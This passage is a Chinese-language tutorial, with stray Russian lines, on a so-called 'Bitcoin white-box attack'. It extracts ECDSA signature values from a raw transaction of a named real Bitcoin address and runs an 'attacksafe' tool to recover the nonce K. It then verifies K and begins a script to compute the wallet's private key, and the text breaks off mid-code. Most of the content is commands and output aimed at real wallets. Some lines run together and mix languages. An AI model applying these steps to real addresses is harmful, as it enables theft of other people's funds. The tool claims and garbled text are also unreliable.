在本文中,我們將再次觸及區塊鏈交易中籤名失敗的話題,並應用一種全新的攻擊:“比特幣白盒攻擊”。

差分故障分析(DFA)在 1996 年的文獻中被簡要描述,當時一位以色列密碼學家和密碼分析師 Eli Biham以及一位以色列科學家 Adi Shamir表明他們可以使用錯誤注入來提取密鑰並使用各種簽名和驗證算法恢復私鑰。


我們使用本研究論文中描述的差異錯誤實施“比特幣白盒攻擊” 。DFA我們在上一篇文章中描述的經典稱為F(). 其中一些攻擊還需要兩個簽名對ECDSA。
這種攻擊的理論部分可以在流行的比特幣攻擊列表中的文章中找到:“比特幣的白盒攻擊”
從我們早期的出版物ECDSA中,我們知道比特幣區塊鏈中存在很多易受攻擊和薄弱的交易,並且在我們的密碼分析過程中,我們發現許多比特幣地址在洩露密鑰的情況下進行了大量簽名"K" (NONCE).
這樣一來,知道了秘鑰,我們就可以準確的獲取到比特幣錢包的私鑰了。
考慮三個比特幣地址:
1A1DUHhe6ENKxj4Qebs5Xs63pfWwRQazsY



每個比特幣地址都進行了兩個關鍵的易受攻擊的交易:
1A1DUHhe6ENKxj4Qebs5Xs63pfWwRQazsY
12bXHGbbWeqyixHpNjeSmq271ennbLRXh9
15wGrVZpLjfg47ZG43hHuJtrfdQyNFYGNz
比特幣區塊鏈中密鑰“K”(NONCE)的公開
使用我們的16WhiteBoxAttack存儲庫實施高效的白盒攻擊算法
git clone https://github.com/demining/CryptoDeepTools.git
cd CryptoDeepTools/16WhiteBoxAttack/

ls
安裝我們需要的所有包
requirements.txtsudo apt install python2-minimal
wget https://bootstrap.pypa.io/pip/2.7/get-pip.py


sudo python2 get-pip.py
pip2 install -r requirements.txt
為攻擊準備 RawTX
1A1DUHhe6ENKxj4Qebs5Xs63pfWwRQazsY

RawTX = 0100000001a60ae2965c16c0a72bb764ec4f6f0dc6acfd3af3f49a73c06ae48ddfe4a7b76b020000006a473044022015e3f8b110a2baf09ddcce139644888bda303cd4d0a37c872e5faceb57abff0102202d2ca770322bfad7a32ae2568869512f71b8c40a561a7109a54f2799953342e3012102ae4a7601c546fef42deb70516d41645dc58613689754936efdd4850e186d8320ffffffff019e020000000000001976a914e94a23147d57674a7b817197be14877853590e6e88ac00000000
現在我們需要從所有易受攻擊的交易中獲取所有的 R、S、Z 值
讓我們使用 breakECDSA.py 腳本
python2 breakECDSA.py 0100000001a60ae2965c16c0a72bb764ec4f6f0dc6acfd3af3f49a73c06ae48ddfe4a7b76b020000006a473044022015e3f8b110a2baf09ddcce139644888bda303cd4d0a37c872e5faceb57abff0102202d2ca770322bfad7a32ae2568869512f71b8c40a561a7109a54f2799953342e3012102ae4a7601c546fef42deb70516d41645dc58613689754936efdd4850e186d8320ffffffff019e020000000000001976a914e94a23147d57674a7b817197be14877853590e6e88ac00000000
R = 0x15e3f8b110a2baf09ddcce139644888bda303cd4d0a37c872e5faceb57abff01
S = 0x2d2ca770322bfad7a32ae2568869512f71b8c40a561a7109a54f2799953342e3
Z = 0x793c00bdb7c96e19cb2670f3aec5369558b64f0e12645af070d94c2fc06db6ed為了實施攻擊並獲取密鑰,我們將使用“ATTACKSAFE SOFTWARE”軟件

www.attacksafe.ru/software訪問權限:
chmod +x attacksafe
應用:
./attacksafe -help
-version: software version
-list: list of bitcoin attacks
-tool: indicate the attack
-gpu: enable gpu
-time: work timeout
-server: server mode
-port: server port
-open: open file
-save: save file
-search: vulnerability search
-stop: stop at mode
-max: maximum quantity in mode
-min: minimum quantity per mode
-speed: boost speed for mode
-range: specific range
-crack: crack mode
-field: starting field
-point: starting point
-inject: injection regimen
-decode: decoding mode./attacksafe -version

"ATTACKSAFE SOFTWARE"包括對比特幣的所有流行攻擊。
讓我們列出所有攻擊:
./attacksafe -list

然後選擇 -tool: whitebox_attack
要從易受攻擊的 ECDSA 簽名交易中獲取密鑰,讓我們將數據添加RawTX到文本文檔並將其保存為文件RawTX.txt
0100000001a60ae2965c16c0a72bb764ec4f6f0dc6acfd3af3f49a73c06ae48ddfe4a7b76b020000006a473044022015e3f8b110a2baf09ddcce139644888bda303cd4d0a37c872e5faceb57abff0102202d2ca770322bfad7a32ae2568869512f71b8c40a561a7109a54f2799953342e3012102ae4a7601c546fef42deb70516d41645dc58613689754936efdd4850e186d8320ffffffff019e020000000000001976a914e94a23147d57674a7b817197be14877853590e6e88ac00000000-tool whitebox_attack使用軟件啟動“ATTACKSAFE SOFTWARE”
./attacksafe -tool whitebox_attack -open RawTX.txt -save SecretKey.txt
我們發起了這次攻擊-tool whitebox_attack並將結果保存到一個文件中SecretKey.txt
現在看到成功的結果,打開文件SecretKey.txt
cat SecretKey.txt
Deployments ECDSA:
SecretKey = 0x5d4bc1aa9668f2286151499508869fd31e07f4a9e7dd09f5f6dc4634464dd58d
RawTX = 0100000001a60ae2965c16c0a72bb764ec4f6f0dc6acfd3af3f49a73c06ae48ddfe4a7b76b020000006a473044022015e3f8b110a2baf09ddcce139644888bda303cd4d0a37c872e5faceb57abff0102202d2ca770322bfad7a32ae2568869512f71b8c40a561a7109a54f2799953342e3012102ae4a7601c546fef42deb70516d41645dc58613689754936efdd4850e186d8320ffffffff019e020000000000001976a914e94a23147d57674a7b817197be14877853590e6e88ac00000000我們看到一個銘文"Deployments ECDSA",表示比特幣區塊鏈交易中存在嚴重漏洞。
SecretKey значение в формате HEX, это и есть наш секретный ключ "K" (NONCE):
K = 0x5d4bc1aa9668f2286151499508869fd31e07f4a9e7dd09f5f6dc4634464dd58d
讓我們用Python腳本檢查一下point2gen.py
為此,請安裝ECPy橢圓曲線庫:
pip3 install ECPy
現在讓我們通過指定運行腳本 секретный ключ "K" (NONCE):
python3 point2gen.py 0x5d4bc1aa9668f2286151499508869fd31e07f4a9e7dd09f5f6dc4634464dd58d
(0x15e3f8b110a2baf09ddcce139644888bda303cd4d0a37c872e5faceb57abff01 , 0xacf1d32fbd69a79736bafc6af16135526852cd12e4c19158fb421266f0771e0f)
EC (secp256k1) 檢查具有簽名值的點的坐標R
R = 0x15e3f8b110a2baf09ddcce139644888bda303cd4d0a37c872e5faceb57abff01
S = 0x2d2ca770322bfad7a32ae2568869512f71b8c40a561a7109a54f2799953342e3
Z = 0x793c00bdb7c96e19cb2670f3aec5369558b64f0e12645af070d94c2fc06db6edR = 0x15e3f8b110a2baf09ddcce139644888bda303cd4d0a37c872e5faceb57abff01
point2gen = (0x15e3f8b110a2baf09ddcce139644888bda303cd4d0a37c872e5faceb57abff01 , 0xacf1d32fbd69a79736bafc6af16135526852cd12e4c19158fb421266f0771e0f)
ВСЕ ВЕРНО!
K = 0x5d4bc1aa9668f2286151499508869fd31e07f4a9e7dd09f5f6dc4634464dd58d
現在知道了密鑰,我們可以得到比特幣錢包的私鑰:1A1DUHhe6ENKxj4Qebs5Xs63pfWwRQazsY
讓我們使用Python腳本:calculate.py > > > 獲取私鑰
讓我們打開代碼並添加簽名的所有值K, R, S, Z
def h(n):
return hex(n).replace("0x","")
def extended_gcd(aa, bb):
lastremainder, remainder = abs(aa), abs(bb)
